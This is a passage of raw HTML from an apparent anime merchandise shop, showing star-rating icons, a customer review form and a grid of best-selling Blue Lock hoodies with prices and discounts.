  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://bluelock.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="45" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="703">
    <a href="https://bluelock.store/product/blue-lock-hoodie-team-vibe" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1697/conversions/Gemini_Generated_Image_akzb6bakzb6bakzb-small.png?w=250&amp;h=250"
                alt="Blue Lock Hoodie Team Vibe"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodie-team-vibe" class="capitalize hover:underline leading-3">Blue Lock Hoodie Team Vibe</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="699">
    <a href="https://bluelock.store/product/blue-lock-hoodie-iconic-player-graphic" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1685/conversions/Gemini_Generated_Image_nr3jhtnr3jhtnr3j-small.png?w=250&amp;h=250"
                alt="Blue Lock Hoodie Iconic Player Graphic"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodie-iconic-player-graphic" class="capitalize hover:underline leading-3">Blue Lock Hoodie Iconic Player Graphic</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="698">
    <a href="https://bluelock.store/product/blue-lock-hoodie-power-shot-design" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1682/conversions/xóa-nền-Nhi-(33)-small.png?w=250&amp;h=250"
                alt="Blue Lock Hoodie Power Shot Design"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodie-power-shot-design" class="capitalize hover:underline leading-3">Blue Lock Hoodie Power Shot Design</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
